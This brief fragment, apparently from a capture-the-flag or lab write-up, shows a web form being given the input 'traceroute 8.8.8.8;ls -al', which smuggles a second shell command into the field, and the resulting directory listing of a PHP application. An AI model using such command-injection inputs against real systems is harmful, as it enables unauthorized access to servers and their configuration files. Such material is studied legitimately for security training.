 traceroute 8.8.8.8;ls -al Execute!
total 32
drwxr-xr-x 2 www-data www-data 4096 May 10 2022 .
drwxr-xr-x 5 root root 4096 May 10 2022 ..
-rw-r--r-- 1 www-data www-data 1024 Apr 9 2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data 237 Apr 9 2017 config.php
-rw-r--r-- 1 www-data www-data 2531 Jan 1 2021 index.php
-rw-r--r-- 1 www-data www-data 102 Apr 9 2017 logout.php
-rw-r--r-- 1 www-data www-data 383 Apr 9 2017 session.php
-rw-r--r-- 1 www-data www-data 782 Apr 9 2017 welcome.php